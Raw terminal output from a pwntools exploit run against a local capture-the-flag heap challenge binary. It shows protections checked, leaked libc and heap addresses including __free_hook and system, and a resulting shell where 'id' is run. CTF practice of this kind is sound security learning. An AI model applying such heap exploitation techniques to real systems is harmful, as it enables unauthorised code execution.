 [*] '/mnt/c/Users/C4t_f4t/Desktop/ctf_file/heap6/libc.2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './pwn6_hoo_patched': pid 28
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn6_hoo_patched', '28', '-x', '/tmp/pwntunfjhil.gdb']
[+] Waiting for debugger: Done
/mnt/c/Users/C4t_f4t/Desktop/ctf_file/heap6/./script.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarante
es. See https://docs.pwntools.com/#bytes
  p.sendafter(b"Index:",str(idx))
/mnt/c/Users/C4t_f4t/Desktop/ctf_file/heap6/./script.py:35: BytesWarning: Text is not bytes; assuming ASCII, no guarante
es. See https://docs.pwntools.com/#bytes
  p.sendafter(b"Input index:",str(idx))
/mnt/c/Users/C4t_f4t/Desktop/ctf_file/heap6/./script.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarante
es. See https://docs.pwntools.com/#bytes
  p.sendafter(b"Index:",str(idx))
Libc_base:    0x7fd8c9561000
Heap_base:    0x562c9362c000
Free_hook:    0x7fd8c99158e8
System:       0x7fd8c95a2af0
[*] Switching to interactive mode
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vi
deo),46(plugdev),116(netdev)
$